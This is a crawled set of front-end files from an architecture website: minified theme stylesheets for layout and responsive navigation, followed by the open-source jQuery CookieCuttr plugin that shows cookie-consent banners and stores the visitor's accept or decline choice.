.send-result{width:58%;display:inline-block;font-size:.7em;vertical-align:middle;text-align:center}.lightbox-ac h3{margin-top:40px;font-weight:400}.lightbox-ac h4{margin-bottom:1em;margin-top:2em;font-size:.8em;font-weight:400}#newsletter_form .input-participate-form{height:41px}#newsletter_form span.info-news-required{color:#A09F9F;font-size:.6em}#newsletter_form .areas-list{margin-bottom:60px}#newsletter_form .areas-list .area-opc{width:32%;display:inline-block}#newsletter_form .areas-list .area-opc label{color:#A09F9F;font-size:.8em;padding-left:8px}#newsletter_form input.error{border-color:red}#newsletter_form label.error{display:none!important}@media all and (max-width:767px){#newsletter_form .areas-list .area-opc{width:49%}}@media all and (max-width:440px){#newsletter_form .areas-list .area-opc{width:100%}.lightbox-ac .send-lightbox-form,.lightbox-ac .send-result{width:100%}.lightbox-ac .send-lightbox-form{margin-bottom:14px}}.swiper-container-horizontal>.swiper-pagination-bullets{width:auto;right:32px;left:auto;bottom:0;display:flex;align-items:center;top:74.5%;bottom:0}.swiper-pagination-bullet{width:auto;height:auto;background:none;color:#A09F9F;opacity:1}.swiper-pagination-bullet:hover,.swiper-pagination-bullet.swiper-pagination-bullet-active{color:#000}.logo i{font-size:48.5px}.logo i:before{margin-top:0}.logo .logo-text,.logo h1{display:none}.is-sticky .logo .logo-text,.is-sticky .logo h1{display:block}.is-sticky .logo .sticky-hidden{display:none}.swipebox-html section.archive-blog .gallery-nav.desktop{display:none}.swipebox-html section.archive-blog .gallery-nav.desktop.visible{display:block}.swipebox-html section.archive-blog .gallery-nav.mobile{display:none!important}@media all and (max-width:767px){.swipebox-html section.archive-blog .gallery-nav.mobile.visible{display:block!important}}.blog.single-blog{margin-bottom:30px}.private-download{padding:0;background-color:transparent;border:none;color:#fff;margin-top:1rem;outline:none;color:#a09f9f;position:relative}.private-download.active{padding-left:25px}.private-download:hover{color:#000}.download-header,.download-text{display:none}.download-text{margin-bottom:30px;line-height:1.6}button.private-download i{position:absolute;left:0;transform:rotate(90deg);top:2px}.page-template-template-blog #info-link{display:none!important}.archive-item-author,.archive-item .top-content{display:-ms-grid;display:grid;-ms-grid-columns:0.5fr 30px 0.25fr 30px 1fr;grid-template-columns:0.5fr 0.25fr 1fr;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.archive-item-author{border-top:1px solid #ccc}.archive-item-intro{border-color:#000}.archive-item-author,.archivo-autor .archive-item-intro .top-content{-ms-grid-columns:0.4fr 0.2fr 1fr;grid-template-columns:0.4fr 0.2fr 1fr}.archive-item .top-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.archive-item-author-obras{-ms-grid-column-span:2;grid-column:span 2}.archive-item-author-obras .archive-item-content-wrapper{display:block}.archive-item .top-content h2{width:100%}.archive-item a{trnasition:opacity 0.25s linear;-webkit-transition:opacity 0.25s linear;-o-transition:opacity 0.25s linear}.archive-item-content-wrapper{display:-ms-grid;display:grid;-ms-grid-columns:0.314fr 30px 1fr;grid-template-columns:0.314fr 1fr;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;grid-template-areas:". content"}.archive-item:nth-child(1),.archive-item-author:nth-child(1){border-top:0}.archive-item-content{-ms-grid-row:1;-ms-grid-column:3;grid-area:content}.archive-grid-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.archive-grid-images .single-content-item{height:150px;width:auto;max-width:100%;-o-object-fit:cover;object-fit:cover;margin-bottom:0;float:unset;position:relative}.archive-grid-images img{height:100%;width:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.archive-item-data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:80%;margin:18px 0;font-size:.9375rem}.archive-item-data.no-mb{margin-bottom:-18px}.archive-item-data span{display:inline-block}.archive-item-data-name{color:#a09f9f;margin-right:.25rem}.archive-item-data-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.archive-item-data-item:not(:last-child)::after{content:"/";display:inline-block;margin:0 .35rem;color:#a09f9f}.archive-item-intro{position:sticky;top:80px;background-color:#fff;margin:0;border-top:0!important;z-index:2}.archive-item-intro p{margin:.5rem 0}.archive-item-intro p.active a{color:#000}.post-type-archive-archivo .page-wrap{overflow:unset}.post-type-archive-archivo .archive-item:not(.archive-item-intro){position:relative}.post-type-archive-archivo .page-wrap{min-height:90dvh}.post-type-archive-archivo .content-wrap{margin-top:77px}.post-type-archive-archivo .content{margin-bottom:20vh}.archivo-autor .archive-item-intro .top-content{width:100%}.archivo-autor .archive-item:not(.archive-item-intro) .top-content{-ms-grid-columns:0.245fr 1fr;grid-template-columns:0.245fr 1fr}.archivo-autor .archive-item{border-top:none}.archivo-autor .archive-item:not(:last-child){border-bottom:1px solid #ccc}.archive-item-intro,.archivo-autor .archive-item.archive-item-intro{border-bottom:1px solid #000}.post-type-archive-archivo .blog-item .top:hover{color:#000;-webkit-transition:color 0.25s linear;-o-transition:color 0.25s linear;transition:color 0.25s linear}.post-type-archive-archivo .blog-item:not(.active):hover .archive-item-image-hover{opacity:1;visibility:visible}.archive-item-image-hover{position:absolute;top:100%;left:25.3%;width:100%;height:150px;z-index:2;pointer-events:none;opacity:0;visibility:hidden;-webkit-transition:opacity 0.25s linear,visibility 0.25s ease;-o-transition:opacity 0.25s linear,visibility 0.25s ease;transition:opacity 0.25s linear,visibility 0.25s ease}.archive-item-image-hover img{width:auto;height:100%;-o-object-fit:cover;object-fit:cover}.archivo-autor .archive-item-image-hover{left:0}.post-type-archive-archivo .fundamentos-nav-container{display:none}.archive-item-author-name h2{color:#a09f9f;transition:color 0.25s linear}.archive-item-author:hover .archive-item-author-name h2{color:#000}@media (max-width:786px){.archive-item .top-content{width:92%;-ms-grid-columns:1fr 0.25fr;grid-template-columns:1fr 0.25fr}.archive-item-content-wrapper{-ms-grid-columns:1fr;grid-template-columns:1fr;grid-template-areas:"content";padding-top:1.5rem}.archive-item .top-content{margin:.3rem 0}.archive-item .top-content h2,.archive-item-author-name h2{font-size:20px;margin:.35rem 0}.archive-item .top-content h2:last-child{width:100%;-ms-grid-column-span:2;grid-column:span 2}.archive-grid-images .single-content-item{height:100px}.archive-item-author{display:block}.archive-item-author-name{margin-top:.75rem}.archive-item-author-name h2{color:#000}.archive-item-image-hover{display:none}.archive-item-content{-ms-grid-row:1;-ms-grid-column:1}.post-type-archive-archivo .fundamentos-nav-container{display:block;margin-bottom:0}.post-type-archive-archivo .archive-item-intro{display:none}.post-type-archive-archivo .top .icon{top:10px;transform:translate(-50%,0)}}.otgs-development-site-front-end{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/css/main-responsive.css?ver=1769416630
body_size: 2257
content:
@media screen and (min-width:1920px){.inew .content-item.double:before{padding-top:97.32%}.inew .content-item.double.big:before{padding-top:161.95%}}@media only screen and (max-width:1680px){.inew .grid-sizer,.inew .content-item{width:14.1%}.inew .content-item.double{width:calc((14.1% * 2) + 3.08%)}.inew .gutter-sizer{width:3.08%}.content-nosotros .newform .grid-sizer{width:22.3%!important}.inew .content-item.double:before{padding-top:96.192384769%}.inew .content-item.double.big:before{padding-top:160.320641%}.snew .images-obras-container{width:100%}.snew .info-project-datas-item.map-full{width:48.2275%}.product-text,.newform .participate-form-text{width:48.2275%;margin-right:3.545%}.product-imgs{width:48.2275%;padding-left:0}.blog .top-content{width:100%}.blog .top-content h2{width:48.2275%;margin-right:3.545%;padding-right:0}}@media only screen and (max-width:1366px){.inew .grid-sizer,.inew .content-item{width:16.85%}.inew .content-item.double{width:calc((16.85% * 2) + 3.9375%)}.inew .gutter-sizer{width:3.9375%}.inew .content-item.double:before{padding-top:95.2%}.inew .content-item.double.big:before{padding-top:159.820641%}.swiper-slide .contenido .img_container img,.swiper-slide .contenido .img_container iframe,.snew .images-obras-container,.snew .info-project-datas-item.map-full{width:100%}}@media only screen and (max-width:1280px){.page-wrap{padding:0 27px}.swiper-slide .pie{margin:0 27px}.inew .grid-sizer,.inew .content-item{width:17.62%}.inew .content-item.double{width:calc((17.62% * 2) + 2.975%)}.inew .gutter-sizer{width:2.975%}.inew .content-item.double:before{padding-top:98%}.inew .content-item.double.big:before{padding-top:164.020641%}.swiper-button-next{right:16px}.swiper-button-prev{right:59px}}@media only screen and (max-width:1024px){.inew .grid-sizer,.inew .content-item{width:22.27%}.inew .content-item.double{width:calc((22.27% * 2) + 3.64%)}.inew .gutter-sizer{width:3.64%}.inew .content-item.double:before{padding-top:98%}.inew .content-item.double.big:before{padding-top:163.820641%}#sticky-wrapper:not(.is-sticky) .header.open{position:fixed!important;top:0}.hnew .mobile-menu-wrap{display:table;margin-left:18px}.hnew .idioma{display:none}.hnew .main-nav-wrap{display:block;position:fixed;top:80px;left:0;width:100%;background:#fff;transition:all .2s ease-out;opacity:0;height:0;overflow:hidden}.hnew.open .main-nav-wrap{height:100%;opacity:1}.hnew .main-nav-wrap .main-nav{top:0;right:0;width:100%;padding:97px 27px 0 27px}.hnew .main-nav-wrap .main-nav-item{display:block;width:100%!important;margin-right:0!important;font-size:21px;padding:15px 0;border-bottom:1px solid #A09F9F!important}.hnew .main-nav-wrap .main-nav-item.first-item{border-top:1px solid #A09F9F!important}.hnew .main-nav-wrap .main-nav-item.hidden{display:block!important;visibility:visible}.hnew .main-nav .project-nav-item.visible,.hnew .main-nav .fundamentos-nav-item.visible{display:none}.hnew .main-nav-wrap .main-nav-item.item-search-mobile{display:none!important}.hnew .idioma-mobile{display:block}.navigate{width:auto}}@media only screen and (max-width:1024px){.project-nav-container,.fundamentos-nav-container{margin-bottom:28px}.page-template-template-blog .fundamentos-nav-container,.category .fundamentos-nav-container{margin-bottom:0}.page-template-template-blog .fundamentos-nav-container .fundamentos-nav-item.last,.category .fundamentos-nav-container .fundamentos-nav-item.last,.page-template-template-blog .fundamentos-nav-container .actual.fundamentos-nav-item,.category .fundamentos-nav-container .actual.fundamentos-nav-item,.post-type-archive-archivo .fundamentos-nav-container .actual.fundamentos-nav-item{border:none!important}.nav-obra{width:100%}.nav-obra,.fundamentos-nav{margin-bottom:0}.hnew .main-nav-wrap .main-nav{padding:97px 27px 0 27px}.hnew .search-icon-wrap,.hnew .form-search-wrap{display:none}.hnew .main-nav-wrap .main-nav-item.item-search-mobile{display:block!important}.hnew .item-search-mobile form{position:relative}.hnew .item-search-mobile form i{position:absolute;top:4px}.hnew .item-search-mobile form input{width:100%;padding:4px 0 0 35px;border:none}.open-submenu+span.actual{color:#000!important;cursor:default!important;display:block!important}.open-submenu+span.actual.hidden{display:none!important}.submenu-nav{max-height:44px;width:100%;overflow:hidden;transition:max-height .5s ease-out;height:0}.submenu-nav.open{max-height:100%;height:auto}.icon-angle-down:before{transition:.1s transform linear;-moz-transition:.1s transform linear;-webkit-transition:.1s transform linear;-ms-transition:.1s transform linear}.project-nav-wrap,.fundamentos-nav-wrap{width:100%}.project-nav-item,.fundamentos-nav-item{width:100%;margin-right:0!important;padding:12px 0 10px 0;border-bottom:1px solid #CCC!important}.fundamentos-nav-item.not-border{border-bottom:none!important}.fundamentos-nav.navigate{display:none}.open-submenu{text-align:right;font-size:1.5em;border-bottom:1px solid #CCC;display:block}.open-submenu i{position:relative;right:-3px;bottom:13px}.open-submenu i.up:before,.open-submenu i.up:before{transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg)}.open-submenu i.up{right:-6px}.autor-project-area-wrap.desktop,.productos-area.desktop{display:none}.autor-project-area-wrap.mobile,.productos-area.mobile{display:block}.productos-area.product-text.mobile{margin-top:0;margin-bottom:42px}.autor-project-area{border-bottom:0}.share-wrap .icon-share{display:none}.share-wrap .share-title{display:block;font-size:15px}.project-nav.navigate{display:none}.project-nav-wrap,.project-nav{width:100%}.project-nav-container{margin-bottom:0;margin-top:20px}.project-nav-wrap .share-wrap{width:100%;padding:12px 0 10px 0;border-bottom:1px solid #A09F9F!important;top:0}.project-nav-wrap .share-wrap .social-icons-item{padding-top:0;line-height:21px}.info-autor.desktop{display:none}.info-autor.mobile{display:block}}@media only screen and (max-width:991px){.content-nosotros .product-text,.newform .participate-form-text{width:100%;margin-right:0}.content-nosotros .newform .grid-sizer{width:47.6%!important}.inew .content-item.double:before{padding-top:98.2%}.inew .content-item.double.big:before{padding-top:163.820641%}}@media only screen and (max-width:768px){.inew .grid-sizer,.inew .content-item{width:30.25%}.inew .content-item.double{width:calc((30.25% * 2) + 4.625%)}.inew .gutter-sizer{width:4.625%}.inew .content-item.double:before{padding-top:99.5%}.inew .content-item.double.big:before{padding-top:165.420641%}.hnew .search-form-area{height:auto}.hnew .search-form-area.btn-container{margin-top:10px}.swiper-button-next,.swiper-button-prev{display:none}}@media only screen and (max-width:767px){.home-front{display:none}.hnew{height:45px!important}.hnew .logo{width:auto;padding-right:0}.hnew .logo h1,.hnew.is-sticky .logo .logo-text{font-size:20px;line-height:48px;margin-top:0}.hnew .img-logo{display:none}.hnew .main-nav-wrap{top:45px}.hnew .main-nav-wrap .main-nav-item{font-size:15px;padding:12px 0 11px 0}}@media only screen and (max-width:767px){.hnew .main-nav-wrap .main-nav{padding:43px 20px 30px 20px;overflow:auto}}@media only screen and (max-width:460px){.hnew .main-nav-wrap .main-nav{padding:43px 20px 0 20px}.page-wrap{padding:0 20px}.header{height:80px}.swiper-slide{padding:0 20px}.separa640{width:100%!important}.inew .grid-sizer,.inew .content-item{width:47.27%}.inew .content-item.double{width:100%}.content-nosotros .inew .grid-sizer{width:47.27%!important}.inew .gutter-sizer{width:5.46%}.project-data-img{display:none}.project-datas{min-height:initial}.product-text{width:100%;margin-right:0;margin-bottom:10px}.product-imgs{width:100%;padding-left:0}.blog .blog-item{margin-bottom:14px}.blog .top-content h2{margin-bottom:10px;display:block;width:100%;padding-right:40px}.blog .top-content .date{position:initial}.blog .top-content .cat{display:none}.blog .cat-mobile{display:block;margin-bottom:.83em}.blog .top .icon{transform:none;right:4px;top:9px;font-size:1.1em}}@media (max-width:630px){.project-data,.info-project-datas-item .project-data{font-size:19px;min-width:initial}.info-project-datas-item{display:block}.tag-project-data{float:none}}@media only screen and (max-width:460px){.info-project-datas-item{display:initial}.info-project-datas-item .tag-project-data{font-size:15px!important;width:100%!important}.info-project-datas-item .project-data{font-size:15px;width:100%;margin-bottom:1em}.autor-project-area-datas{margin-top:26px;margin-bottom:26px}.productos-descripcion p,.nosotros-descripcion p{font-size:20px}.blog .blog-item{margin-bottom:1px;padding-bottom:10px}.blog .top-content h2{font-size:20px;margin-top:11px;margin-bottom:5px}.blog .top-content .cat{display:none}.blog .cat-mobile{display:block;margin-bottom:.83em}.blog .top .icon{top:6px;right:1px}.mobile-menu-wrap a{padding:3px 3px 0 0;color:black!important}.content-fundamentos .item-producto:last-child{padding-bottom:20px!important}}@media only screen and (max-width:500px){.content-nosotros .newform .grid-sizer{width:100%!important}.content-nosotros .newform .gutter-sizer+.grid-sizer{margin-top:12px}.participate-form-fields .gutter-sizer{display:none!important}.participate-form-data-text.photos.grid-sizer{margin-bottom:-34px}.newform #enviarobra{margin-bottom:19px}}@media only screen and (max-width:420px){.inew .grid-sizer,.inew .content-item,.inew .grid-sizer-obras,.inew .single-content-item{width:100%}.inew .gutter-sizer,.inew .gutter-sizer-obras{width:0%}.inew .content-item:before{padding-top:124.21%}.inew .content-item figure{height:56.5%}.inew .content-item.big:before{padding-top:153.68%}.inew .content-item.big figure{height:65.07%;width:70.175%;margin:0 auto}.inew .content-item.double.big figure{height:65.07%}.input-participate-form-file{position:static;width:100%;height:0}}@media (max-width:1280px) and (min-width:769px){.home .sticky-wrapper:not(.is-sticky) .logo h1{font-size:45px;line-height:1.72em;letter-spacing:.01em}}@media (max-width:768px){.home .sticky-wrapper:not(.is-sticky) .logo h1{display:block}.home .sticky-wrapper:not(.is-sticky) .logo i{display:none}}@media only screen and (max-width:640px){.home .sticky-wrapper:not(.is-sticky) .logo h1{}}@media only screen and (max-width:460px){.home .sticky-wrapper:not(.is-sticky) .logo h1{}}@media only screen and (max-width:1024px){.single-obras .hnew .main-nav-wrap .main-nav{padding-top:119px}.page-template-template-fundamentos .hnew .main-nav-wrap .main-nav{padding-top:118px}.page-template-template-blog .hnew .main-nav-wrap .main-nav{padding-top:97px}}@media only screen and (max-width:640px){.single-obras .hnew .main-nav-wrap .main-nav{padding-top:66px}.page-template-template-fundamentos .hnew .main-nav-wrap .main-nav{padding-top:78px}.page-template-template-blog .hnew .main-nav-wrap .main-nav{padding-top:43px}}@media only screen and (max-width:460px){.single-obras .hnew .main-nav-wrap .main-nav{padding-top:65px}.page-template-template-fundamentos .hnew .main-nav-wrap .main-nav{padding-top:78px}.page-template-template-blog .hnew .main-nav-wrap .main-nav{padding-top:43px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/cookie/jquery.cookiecuttr.js
body_size: 6185
content:
/**
 * Copyright (C) 2012 Chris Wharton (chris@weare2ndfloor.com)
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 * 
 * THIS SOFTWARE AND DOCUMENTATION IS PROVIDED "AS IS," AND COPYRIGHT
 * HOLDERS MAKE NO REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED,
 * INCLUDING BUT NOT LIMITED TO, WARRANTIES OF MERCHANTABILITY OR
 * FITNESS FOR ANY PARTICULAR PURPOSE OR THAT THE USE OF THE SOFTWARE
 * OR DOCUMENTATION WILL NOT INFRINGE ANY THIRD PARTY PATENTS,
 * COPYRIGHTS, TRADEMARKS OR OTHER RIGHTS.COPYRIGHT HOLDERS WILL NOT
 * BE LIABLE FOR ANY DIRECT, INDIRECT, SPECIAL OR CONSEQUENTIAL
 * DAMAGES ARISING OUT OF ANY USE OF THE SOFTWARE OR DOCUMENTATION.
 * 
 * You should have received a copy of the GNU General Public License
 * along with this program. If not, see <http://gnu.org/licenses/>.
 
 Documentation available at http://cookiecuttr.com
 
 */
(function ($) {
    $.cookieCuttr = function (options) {
        var defaults = {
            cookieCutter: false, // you'd like to enable the div/section/span etc. hide feature? change this to true
            cookieCutterDeclineOnly: false, // you'd like the CookieCutter to only hide when someone has clicked declined set this to true
            cookieAnalytics: true, // just using a simple analytics package? change this to true
            cookieDeclineButton: false, // this will disable non essential cookies
            cookieAcceptButton: true, // this will disable non essential cookies
            cookieResetButton: false,
            cookieOverlayEnabled: false, // don't want a discreet toolbar? Fine, set this to true
            cookiePolicyLink: '/privacy-policy/', // if applicable, enter the link to your privacy policy here...
            cookieMessage: 'We use cookies on this website, you can <a href="{{cookiePolicyLink}}" title="read about our cookies">read about them here</a>. To use the website as intended please...',
            cookieAnalyticsMessage: 'We use cookies, just to track visits to our website, we store no personal details.',
            cookieErrorMessage: "We\'re sorry, this feature places cookies in your browser and has been disabled. <br>To continue using this functionality, please",
            cookieWhatAreTheyLink: "http://www.allaboutcookies.org/",
            cookieDisable: '',
            cookieExpires: 365,
            cookieAcceptButtonText: "ACCEPT COOKIES",
            cookieDeclineButtonText: "DECLINE COOKIES",
            cookieResetButtonText: "RESET COOKIES FOR THIS WEBSITE",
            cookieWhatAreLinkText: "What are cookies?",
            cookieNotificationLocationBottom: false, // top or bottom - they are your only options, so true for bottom, false for top            
            cookiePolicyPage: false,
            cookiePolicyPageMessage: 'Please read the information below and then choose from the following options',
            cookieDiscreetLink: false,
            cookieDiscreetReset: false,
            cookieDiscreetLinkText: "Cookies?",
            cookieDiscreetPosition: "topleft", //options: topleft, topright, bottomleft, bottomright         
            cookieNoMessage: false, // change to true hide message from all pages apart from your policy page
            cookieDomain: ""
        };
        var options = $.extend(defaults, options);
        var message = defaults.cookieMessage.replace('{{cookiePolicyLink}}', defaults.cookiePolicyLink);
        defaults.cookieMessage = 'We use cookies on this website, you can <a href="' + defaults.cookiePolicyLink + '" title="read about our cookies">read about them here</a>. To use the website as intended please...';
        //convert options
        var cookiePolicyLinkIn = options.cookiePolicyLink;
        var cookieCutter = options.cookieCutter;
        var cookieCutterDeclineOnly = options.cookieCutterDeclineOnly;
        var cookieAnalytics = options.cookieAnalytics;
        var cookieDeclineButton = options.cookieDeclineButton;
        var cookieAcceptButton = options.cookieAcceptButton;
        var cookieResetButton = options.cookieResetButton;
        var cookieOverlayEnabled = options.cookieOverlayEnabled;
        var cookiePolicyLink = options.cookiePolicyLink;
        var cookieMessage = message;
        var cookieAnalyticsMessage = options.cookieAnalyticsMessage;
        var cookieErrorMessage = options.cookieErrorMessage;
        var cookieDisable = options.cookieDisable;
        var cookieWhatAreTheyLink = options.cookieWhatAreTheyLink;
        var cookieExpires = options.cookieExpires;
        var cookieAcceptButtonText = options.cookieAcceptButtonText;
        var cookieDeclineButtonText = options.cookieDeclineButtonText;
        var cookieResetButtonText = options.cookieResetButtonText;
        var cookieWhatAreLinkText = options.cookieWhatAreLinkText;
        var cookieNotificationLocationBottom = options.cookieNotificationLocationBottom;
        var cookiePolicyPage = options.cookiePolicyPage;
        var cookiePolicyPageMessage = options.cookiePolicyPageMessage;
        var cookieDiscreetLink = options.cookieDiscreetLink;
        var cookieDiscreetReset = options.cookieDiscreetReset;
        var cookieDiscreetLinkText = options.cookieDiscreetLinkText;
        var cookieDiscreetPosition = options.cookieDiscreetPosition;
        var cookieNoMessage = options.cookieNoMessage;
        // cookie identifier
        var $cookieAccepted = $.cookie('cc_cookie_accept') == "cc_cookie_accept";
        $.cookieAccepted = function () {
            return $cookieAccepted;
        };
        var $cookieDeclined = $.cookie('cc_cookie_decline') == "cc_cookie_decline";
        $.cookieDeclined = function () {
            return $cookieDeclined;
        };
        // write cookie accept button
        if (cookieAcceptButton) {
            var cookieAccept = ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ';
        } else {
            var cookieAccept = "";
        }
        // write cookie decline button
        if (cookieDeclineButton) {
            var cookieDecline = ' <a href="#decline" class="cc-cookie-decline">' + cookieDeclineButtonText + '</a> ';
        } else {
            var cookieDecline = "";
        }
        // write extra class for overlay
        if (cookieOverlayEnabled) {
            var cookieOverlay = 'cc-overlay';
        } else {
            var cookieOverlay = "";
        }
        // to prepend or append, that is the question?
        if ((cookieNotificationLocationBottom) || (cookieDiscreetPosition == "bottomright") || (cookieDiscreetPosition == "bottomleft")) {
            var appOrPre = true;
        } else {
            var appOrPre = false;
        }
        if (($cookieAccepted) || ($cookieDeclined)) {
            // write cookie reset button
            if ((cookieResetButton) && (cookieDiscreetReset)) {
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies cc-discreet"><a class="cc-cookie-reset" href="#" title="' + cookieResetButtonText + '">' + cookieResetButtonText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies cc-discreet"><a class="cc-cookie-reset" href="#" title="' + cookieResetButtonText + '">' + cookieResetButtonText + '</a></div>');
                }
                //add appropriate CSS depending on position chosen
                if (cookieDiscreetPosition == "topleft") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "topright") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("right", "0");
                }
                if (cookieDiscreetPosition == "bottomleft") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "bottomright") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("right", "0");
                }
            } else if (cookieResetButton) {
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies"><a href="#" class="cc-cookie-reset">' + cookieResetButtonText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies"><a href="#" class="cc-cookie-reset">' + cookieResetButtonText + '</a></div>');
                }
            } else {
                var cookieResetButton = "";
            }
        } else {
            // add message to just after opening body tag
            if ((cookieNoMessage) && (!cookiePolicyPage)) {
                // show no link on any pages APART from the policy page
            } else if ((cookieDiscreetLink) && (!cookiePolicyPage)) { // show discreet link
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies cc-discreet"><a href="' + cookiePolicyLinkIn + '" title="' + cookieDiscreetLinkText + '">' + cookieDiscreetLinkText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies cc-discreet"><a href="' + cookiePolicyLinkIn + '" title="' + cookieDiscreetLinkText + '">' + cookieDiscreetLinkText + '</a></div>');
                }
                //add appropriate CSS depending on position chosen
                if (cookieDiscreetPosition == "topleft") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "topright") {
                    $('div.cc-cookies').css("top", "0");
                    $('div.cc-cookies').css("right", "0");
                }
                if (cookieDiscreetPosition == "bottomleft") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("left", "0");
                }
                if (cookieDiscreetPosition == "bottomright") {
                    $('div.cc-cookies').css("bottom", "0");
                    $('div.cc-cookies').css("right", "0");
                }
            } else if (cookieAnalytics) { // show analytics overlay
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookieAnalyticsMessage + cookieAccept + cookieDecline + '<a href="' + cookieWhatAreTheyLink + '" title="Visit All about cookies (External link)">' + cookieWhatAreLinkText + '</a></div>');
                } else {
                    $('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookieAnalyticsMessage + cookieAccept + cookieDecline + '<a href="' + cookieWhatAreTheyLink + '" title="Visit All about cookies (External link)">' + cookieWhatAreLinkText + '</a></div>');
                }
            }
            if (cookiePolicyPage) { // show policy page overlay
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookiePolicyPageMessage + " " + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + ' <a href="#decline" class="cc-cookie-decline">' + cookieDeclineButtonText + '</a> ' + '</div>');
                } else {
                    $('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookiePolicyPageMessage + " " + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + ' <a href="#decline" class="cc-cookie-decline">' + cookieDeclineButtonText + '</a> ' + '</div>');
                }
            } else if ((!cookieAnalytics) && (!cookieDiscreetLink)) { // show privacy policy option
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookieMessage + cookieAccept + cookieDecline + '</div>');
                } else {
                    $('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookieMessage + cookieAccept + cookieDecline + '</div>');
                }
            }
        }
        if ((cookieCutter) && (!cookieCutterDeclineOnly) && (($cookieDeclined) || (!$cookieAccepted))) {
            $(cookieDisable).html('<div class="cc-cookies-error">' + cookieErrorMessage + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + '</div>');
        }
        if ((cookieCutter) && (cookieCutterDeclineOnly) && ($cookieDeclined)) {
            $(cookieDisable).html('<div class="cc-cookies-error">' + cookieErrorMessage + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + '</div>');
        }
        // if bottom is true, switch div to bottom if not in discreet mode
        if ((cookieNotificationLocationBottom) && (!cookieDiscreetLink)) {
            $('div.cc-cookies').css("top", "auto");
            $('div.cc-cookies').css("bottom", "0");
        }
        if ((cookieNotificationLocationBottom) && (cookieDiscreetLink) && (cookiePolicyPage)) {
            $('div.cc-cookies').css("top", "auto");
            $('div.cc-cookies').css("bottom", "0");
        }
        // setting the cookies

        // for top bar
        $('.cc-cookie-accept, .cc-cookie-decline').click(function (e) {
            e.preventDefault();
            if ($(this).is('[href$="#decline"]')) {
                $.cookie("cc_cookie_accept", null, {
                    path: '/'
                });
                $.cookie("cc_cookie_decline", "cc_cookie_decline", {
                    expires: cookieExpires,
                    path: '/'
                });
                if (options.cookieDomain) {
                    // kill google analytics cookies
                    $.cookie("__utma", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                    $.cookie("__utmb", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                    $.cookie("__utmc", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                    $.cookie("__utmz", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                }
            } else {
                $.cookie("cc_cookie_decline", null, {
                    path: '/'
                });
                $.cookie("cc_cookie_accept", "cc_cookie_accept", {
                    expires: cookieExpires,
                    path: '/'
                });
            }
            $(".cc-cookies").fadeOut(function () {
                // reload page to activate cookies
                // location.reload();
            });
        });
        //reset cookies
        $('a.cc-cookie-reset').click(function (f) {
            f.preventDefault();
            $.cookie("cc_cookie_accept", null, {
                path: '/'
            });
            $.cookie("cc_cookie_decline", null, {
                path: '/'
            });
            $(".cc-cookies").fadeOut(function () {
                // reload page to activate cookies
                location.reload();
            });
        });
        //cookie error accept
        $('.cc-cookies-error a.cc-cookie-accept').click(function (g) {
            g.preventDefault();
            $.cookie("cc_cookie_accept", "cc_cookie_accept", {
                expires: cookieExpires,
                path: '/'
            });
            $.cookie("cc_cookie_decline", null, {
                path: '/'
            });
            // reload page to activate cookies
            location.reload();
        });
    };
